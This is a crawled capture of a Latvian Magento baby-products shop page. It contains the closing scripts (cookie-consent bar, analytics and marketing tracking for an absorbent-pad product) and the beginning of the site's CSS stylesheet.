    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lv\/rest\/babydo_lv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(() => {
    let mstGdprCookieBar = {
        config: {"allowUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/allow\/","declineUrl":"https:\/\/babydo.lv\/gdpr_cookie\/cookie\/decline\/","countryConfigUrl":"https:\/\/babydo.lv\/gdpr_cookie\/country\/config\/","lockScreen":false,"groupCookieName":"gdpr_cookie_groups","consentCookieName":"gdpr_cookie_consent","barEnabled":true,"cookieGroupTypes":{"1":"essential","2":"marketing","3":"functionality","4":"statistical"},"googleConsentEnabled":true,"googleConsentTypes":["ad_user_data","ad_personalization","ad_storage","analytics_storage","personalization_storage","functionality_storage","security_storage"],"googleConsentDefault":{"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"},"showDeclineButton":false,"isAllCountries":true,"countries":[""],"version":"1"},

        isSaved: function () {
            if (this.getCookie(this.config.consentCookieName) < this.config.version) {
                this.deleteCookieGroupsCookie();
                return false;
            }

            return !!this.getCookie(this.config.groupCookieName);
        },

        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (let i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },

        setCookie: function (groupIds) {
            let d = new Date();
            d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_consent=" + this.config.version + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
            let value = encodeURIComponent(groupIds.join(','));
            document.cookie = "gdpr_cookie_groups=" + value + ";domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        deleteCookieGroupsCookie: function () {
            let d = new Date();
            d.setTime(0);
            let expires = "expires=" + d.toUTCString();
            let cookieDomain = '.' + (new URL(window.location.href)).hostname;
            document.cookie = "gdpr_cookie_groups=;domain=" + cookieDomain + ";" + expires + ";path=/;SameSite=Lax";
        },

        show: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'block';
            }
            if (window.location.href.indexOf('cookie') === -1 && this.config.lockScreen) {
                this.showOverlay();
                document.getElementsByTagName('body').item(0).style.overflow = 'hidden';
            }
        },

        hide: function () {
            let elBar = this.getElBar();
            if (elBar) {
                elBar.style.display = 'none';
            }
            this.hideOverlay();
            document.getElementsByTagName('body').item(0).style.overflow = 'auto';
        },

        showOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'block';
            }
        },

        hideOverlay: function () {
            let elOverlay = this.getElOverlay();
            if (elOverlay) {
                elOverlay.style.display = 'none';
            }
        },

        handleAllow: function (agreeAll) {
            this.hide();
            let allowedGroupIds = this.getUserAllowedGroupIds(agreeAll);
            if (allowedGroupIds.length) {
                this.setCookie(allowedGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(allowedGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }

            const body = allowedGroupIds.reduce((body, groupId) => {
                body.append('group_ids[]', groupId);
                return body;
            }, new URLSearchParams({}));
            fetch(
                this.config.allowUrl,
                {
                    method:  'post',
                    body:    body,
                    headers: {
                        contentType:        'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                }
            );
        },

        handleDecline: function () {
            this.hide();

            let requiredCheckboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id][disabled]:checked');
            let requiredGroupIds = [];
            requiredCheckboxList.forEach(function (checkbox) {
                requiredGroupIds.push(checkbox.dataset.groupId);
            });
            if (requiredGroupIds.length) {
                this.setCookie(requiredGroupIds);
            }
            if (this.config.googleConsentEnabled) {
                let consent = this.config.barEnabled ? this.getGoogleConsentByAllowedGroupIds(requiredGroupIds) : this.config.googleConsentDefault;
                this.saveGoogleConsent(consent);
            }
            fetch(
                this.config.declineUrl,
                {
                    method:  'post',
                    headers: {'X-Requested-With': 'XMLHttpRequest'}
                }
            );
        },

        enableGroupsAccordingWithSaved: function () {
            if (!this.isSaved()) {
                return;
            }

            let allowedCookieGroups = window.decodeURIComponent(this.getCookie(this.config.groupCookieName)).split(',');
            let checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            checkboxList.forEach(function (checkbox) {
                let groupId = checkbox.dataset.groupId;
                if (!checkbox.disabled) {
                    checkbox.checked = allowedCookieGroups.indexOf(groupId.toString()) !== -1;
                }
            });
        },

        getUserAllowedGroupIds: function (agreeAll) {
            let checkboxList;
            if (agreeAll) {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]');
            } else {
                checkboxList = document.querySelectorAll('.mst-gdpr__cookie-settings--cookie-group-container .checkbox[data-group-id]:checked');
            }
            let groupIds = [];
            checkboxList.forEach(function (checkbox) {
                groupIds.push(checkbox.dataset.groupId);
            });

            return groupIds;
        },

        // Google Consent functions
        sendConsentUpdate: function (consent) {
            if (typeof gtag === "function") {
                gtag('consent', 'update', consent);
            }
        },

        saveGoogleConsent: function (consent) {
            this.sendConsentUpdate(consent);
            localStorage.setItem('mst-gdpr-google-consent-mode', JSON.stringify(consent));
        },

        getGoogleConsentByAllowedGroupIds: function (allowedGroupIds) {
            let consent = {};
            this.config.googleConsentTypes.forEach(function (consentType) {
                consent[consentType] = 'denied';
            });

            for (let i = 0; i < allowedGroupIds.length; i++) {
                let groupId = allowedGroupIds[i];
                let type = this.config.cookieGroupTypes[groupId];
                if (!type) {
                    type = 'other';
                }

                switch (type) {
                    case 'essential':
                        consent['security_storage'] = 'granted';
                        break;
                    case 'marketing':
                        consent['ad_storage'] = 'granted';
                        consent['ad_user_data'] = 'granted';
                        consent['ad_personalization'] = 'granted';
                        break;
                    case 'functionality':
                        consent['functionality_storage'] = 'granted';
                        consent['personalization_storage'] = 'granted';
                        break;
                    case 'statistical':
                        consent['analytics_storage'] = 'granted';
                        break;
                }
            }

            return consent;
        },

        // Init
        events: function () {
            let elBar = this.getElBar();
            if (!elBar) {
                return;
            }
            let elSettingsButton = elBar.querySelector('[data-trigger-settings="trigger"]');
            if (elSettingsButton) {
                elSettingsButton.addEventListener('click', function () {
                    this.enableGroupsAccordingWithSaved();
                    window.dispatchEvent(new Event('mstGdprCookieOpenSettingsModalRequest'));
                }.bind(this));
            }

            let elAgreeAllButton = elBar.querySelector('[data-trigger-settings="agree"]');
            if (elAgreeAllButton) {
                elAgreeAllButton.addEventListener('click', this.handleAllow.bind(this, true));
            }

            let elDeclineButton = elBar.querySelector('[data-trigger-settings="decline"]');
            if (elDeclineButton) {
                elDeclineButton.addEventListener('click', this.handleDecline.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenBarRequest', this.show.bind(this));
            window.addEventListener('mstGdprCookieSettingsModalApply', this.handleAllow.bind(this, false));
        },

        getElBar: function () {
            return document.getElementById('gdprCookieBar');
        },

        getElOverlay: function () {
            return document.getElementById('gdprCookieBarOverlay');
        },

        showIfNotSaved: function () {
            if (this.isSaved()) {
                this.enableGroupsAccordingWithSaved();
                this.hide();
            } else {
                this.show();
            }
        },

        isAllowedCountry: function (countryCode) {
            return this.config.countries.indexOf(countryCode) !== -1;
        },

        init: function (customEvents = true) {
            if (!this.config.barEnabled) {
                this.hide();
                this.handleAllow(true);
                return;
            }

            this.events();
            if (customEvents) {
                this.customEvents();
            }

            if (this.config.isAllCountries) {
                this.showIfNotSaved();
            } else {
                let countryCode = localStorage.getItem('mst-gdpr-country-code')
                if (countryCode) {
                    if (this.isAllowedCountry(countryCode)) {
                        this.showIfNotSaved();
                    } else {
                        this.hide();
                        this.handleAllow(true);
                    }
                } else {
                    this.hide();
                    fetch(this.config.countryConfigUrl + '?_=' + Date.now())
                        .then(function (response) {
                            return response.json();
                        })
                        .then(function (data) {
                            if (data.CountryIsoCode) {
                                localStorage.setItem('mst-gdpr-country-code', data.CountryIsoCode);
                                if (data.isShowCookieBar) {
                                    this.showIfNotSaved();
                                } else {
                                    this.hide();
                                    this.handleAllow(true);
                                }
                            }
                        }.bind(this));
                }
            }
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieBar.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieBar.init(false);
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 1,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 2,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 3,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieGroup = {
        groupId: 4,

        collapse: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'false';
                elHeader.ariaExpanded = 'false';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'true';
                elContent.style.display = 'none';
            }
        },

        expand: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.ariaSelected = 'true';
                elHeader.ariaExpanded = 'true';
            }
            let elContent = this.getElContent();
            if (elContent) {
                elContent.ariaHidden = 'false';
                elContent.style.display = '';
            }
        },

        toggle: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                if (elHeader.ariaExpanded === 'true') {
                    this.collapse();
                } else {
                    this.expand();
                }
            }
        },

        events: function () {
            let elHeader = this.getElHeader();
            if (elHeader) {
                elHeader.addEventListener('click', this.toggle.bind(this));
                elHeader.addEventListener('keydown', function (e) {
                    if (e.altKey || e.ctrlKey) {
                        return;
                    }
                    switch (e.code) {
                        case 'Space':
                        case 'Enter':
                            this.toggle.bind(this)();
                    }
                }.bind(this));
            }
        },

        getElContainer: function () {
            return document.querySelector('.modal-content .mst-gdpr__cookie-settings--cookie-group-container.mst-gdpr__cookie-settings--cookie-group-container-' + this.groupId);
        },

        getElHeader: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('h4.title') : null;
        },

        getElContent: function () {
            let elContainer = this.getElContainer();
            return elContainer ? elContainer.querySelector('div.content') : null;
        },

        init: function () {
            this.collapse();
            this.events();
        }
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieGroup.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieGroup.init();
        });
    });
})();</script>
<script>(() => {
    let mstGdprCookieSettingsModal = {
        modalOverlayZIndex: 10002,

        createModalOverlay: function () {
            this.removeModalOverlay();
            let elModalOverlay = document.createElement('div');
            elModalOverlay.classList.add('modals-overlay');
            elModalOverlay.style.zIndex = (this.modalOverlayZIndex).toString();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.parentNode.insertBefore(elModalOverlay, elModal.nextSibling);
            }
        },

        removeModalOverlay: function () {
            let elModal = this.getElModal();
            elModal.parentNode.querySelectorAll('.modals-overlay').forEach((modalOverlay) => {
                modalOverlay.remove();
            });
        },

        close: function () {
            this.removeModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.removeProperty('z-index');
                elModal.classList.remove('_show');
            }
        },

        open: function () {
            this.createModalOverlay();
            let elModal = this.getElModal();
            if (elModal) {
                elModal.style.zIndex = (this.modalOverlayZIndex + 1).toString();
                elModal.classList.add('_show');
            }
        },

        apply: function () {
            this.close();
            window.dispatchEvent(new Event('mstGdprCookieSettingsModalApply'));
        },

        events: function () {
            let elModal = this.getElModal();
            if (!elModal) {
                return;
            }
            let elCloseButton = elModal.querySelector('.modal-header .action-close');
            if (elCloseButton) {
                elCloseButton.addEventListener('click', this.close.bind(this));
            }
            let elApplyButton = elModal.querySelector('.modal-footer .mst-gdpr__cookie-settings--success-btn');
            if (elApplyButton) {
                elApplyButton.addEventListener('click', this.apply.bind(this));
            }
        },

        customEvents: function () {
            window.addEventListener('mstGdprCookieOpenSettingsModalRequest', this.open.bind(this));
        },

        getElModal: function () {
            return document.querySelector('.modal-popup.mst-gdpr__cookie-settings--cookie-modal-settings');
        },

        init: function () {
            this.close();
            this.events();
            this.customEvents();
        },
    };

    document.addEventListener('DOMContentLoaded', function () {
        mstGdprCookieSettingsModal.init();

        window.addEventListener('turbolinks:load', function () {
            mstGdprCookieSettingsModal.close();
            mstGdprCookieSettingsModal.events();
        });
    });
})();</script>
<script type="text/javascript">
    window.omnisend = window.omnisend || [];
    omnisend.push(["accountID", "6582cce93c38a8a2bad5c789"]);
    omnisend.push(["track", "$pageViewed"]);
    !function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://omnisnippet1.com/inshop/launcher-v2.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}();
</script>
<script>
        window.dataLayer = window.dataLayer || [];
    window.mstFbMarketingProducts = window.mstFbMarketingProducts || [];
    if (typeof fbq != 'undefined') {
        fbq('init', "308853650929050", {"external_id":"036b39743ed4713ce4ee747bcfa86057ef2dc99d489574aafd9af0f1bdff780c","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"});
                fbq("track", "ViewContent",
            {"value":3.99,"currency":"EUR","content_type":"product","content_ids":["108-ALI-HARTMAN6090"],"contents":[{"item_name":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","discount":0,"currency":"EUR","item_category":"Jaunajai m\u0101mi\u0146ai","quantity":1,"item_brand":"EU","id":"108-ALI-HARTMAN6090","item_price":3.99}]}, {eventID: "fbpixel_1770013777.8562_108-ALI-HARTMAN6090"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"value":3.99,"currency":"EUR","content_type":"product","content_ids":["108-ALI-HARTMAN6090"],"contents":[{"item_name":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","discount":0,"currency":"EUR","item_category":"Jaunajai m\u0101mi\u0146ai","quantity":1,"item_brand":"EU","id":"108-ALI-HARTMAN6090","item_price":3.99}]},"analytics_type":"fbpixel","eventID":"fbpixel_1770013777.8562_108-ALI-HARTMAN6090","fbq_id":"308853650929050"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = [];
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Absorb\u0113jo\u0161i paladzi\u0146i 60x90cm 5gab.","item_id":"108-ALI-HARTMAN6090","price":3.99,"discount":0,"currency":"EUR","item_category":"Jaunajai m\u0101mi\u0146ai","quantity":1,"item_brand":"EU","item_variant":"108-ALI-HARTMAN6090"}],"value":3.99,"currency":"EUR"},"gtm_id":"1770013777.8562_108-ALI-HARTMAN6090"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
        window.dataLayer.push({ecommerce: null});
    window.dataLayer.push({"product_ids":"108-ALI-HARTMAN6090","page_type":"product","total_value":3.99});
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lv/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lv/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"021abb5fc3ca46dca23aae57231d33f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babydo.lv/static/frontend/topico/topico_default/lv_LV/css/styles-l.css
body_size: 16194
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.dpd-pickup-point-map-marker-container {
  line-height: 13px;
}
.dpd-pickup-point-map-marker-container table > tbody > tr > td {
  padding: 0;
  margin: 0;
}
.dpd-pickup-point-map-marker-container h2 {
  margin: 0 0 10px;
}
#dpd-pickup-point-selected {
  padding: 15px 0;
}
#dpd-pickup-point-selected .label {
  font-weight: bold;
}
#dpd-pickup-point-map {
  width: 100%;
  height: 500px;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
/**
* Amazon Pay variables
**/
@media all and (max-width: 768px) {
  .amazon-button-container {
    width: 100%;
  }
}
.amazon-logout-widget {
  display: none;
}
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
@media (min-width: 415px) {
  td#label_method_lpcarrierlp_postoffice_lpcarrier,
  td#label_method_lpcarrierlpexpress_overseas_lpcarrier,
  td#label_method_lpcarrierlpexpress_courier_lpcarrier,
  td#label_method_lpcarrierlpexpress_terminal_lpcarrier,
  td#label_method_lpcarrierlpexpress_postoffice_lpcarrier,
  td#label_method_lpcarrierlp_overseas_lpcarrier {
    display: flex;
    align-items: center;
  }
}
td#label_carrier_lpcarrierlp_postoffice_lpcarrier,
td#label_carrier_lpcarrierlpexpress_courier_lpcarrier,
td#label_carrier_lpcarrierlpexpress_terminal_lpcarrier,
td#label_carrier_lpcarrierlpexpress_postoffice_lpcarrier,
td#label_carrier_lpcarrierlp_overseas_lpcarrier,
td#label_carrier_lpcarrierlpexpress_overseas_lpcarrier {
  vertical-align: middle;
}
td#label_method_lpcarrierlp_overseas_lpcarrier:before,
td#label_method_lpcarrierlp_postoffice_lpcarrier:before {
  display: inline-block;
  content: url("../Eshoper_LPShipping/images/LTP-Logo-Black.svg");
  padding-right: 10px;
  width: 100px;
}
td#label_method_lpcarrierlpexpress_overseas_lpcarrier:before,
td#label_method_lpcarrierlpexpress_courier_lpcarrier:before,
td#label_method_lpcarrierlpexpress_terminal_lpcarrier:before,
td#label_method_lpcarrierlpexpress_postoffice_lpcarrier:before {
  display: inline-block;
  content: url("../Eshoper_LPShipping/images/LTP-Logo-Color.svg");
  padding-right: 10px;
  width: 100px;
}
.mageants-bar {
  padding: 10px 10px 5px;
}
.v-message {
  display: inline-block;
  width: 100%;
}
.magecookie-notice {
  float: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
.v-actions {
  float: right;
}
.mageants-bar.bottom .v-message .v-actions {
  padding-right: 20px;
}
.mageants-bar.box.top-left {
  border-radius: 5px;
  margin: 10px;
